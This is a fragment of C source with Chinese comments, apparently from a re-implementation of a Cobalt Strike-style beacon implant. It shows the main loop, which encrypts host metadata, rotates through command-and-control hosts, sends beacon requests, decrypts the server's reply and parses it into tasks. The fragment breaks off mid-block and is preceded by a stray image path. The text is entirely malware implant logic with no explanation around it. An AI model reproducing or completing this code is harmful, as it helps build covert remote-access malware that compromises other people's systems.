 102 char* Metadata = (char*)malloc(http_get_server_output);
103
104 Generate_encryption_metadata(Metadata, http_get_server_output); // 构造元数据并加密
105 while (dwMilliseconds)
106 {
107 _snprintf(Buffer_host, 0x80, "%s", beacon_Rotation_Strategy(Block, Source, lpszServerName));// 轮询取出host
108 lpszServerName = 0;
109 _snprintf(Metadata_get_request_url, 0x80, "%s", beacon_Rotation_Strategy(Block, Source, 0));//取出元数据请求url
110 dword_100331A8 = 1;
111
112 _snprintf(Global_http_post_uri, 0x100, "%s", get_str(10)); //http-post.uri
113 set_winit_http(Buffer_host, nServerPort, lpszAgent);// 设置一些东西
114
115 Metadata_request_returns_size = call_send_Metadata(Metadata_get_request_url, Metadata, http_get_server_output);//发送元数据
116 printf("返回数据大小:%d\n", Metadata_request_returns_size);
117
118 int v18 = Metadata_request_returns_size;
119
120 if (Metadata_request_returns_size > 0)// 大于零证明有数据返回需要解密
121 {
122 int return_data_size = Decrypt_return_data(Metadata_request_returns_size, Metadata);// 解密返回数据
123 v18 = return_data_size;
124 if (return_data_size > 0) // 解密成功
125 {
126 Parse_Task((TaskdataStruc*)Metadata, return_data_size);//格式化任务数据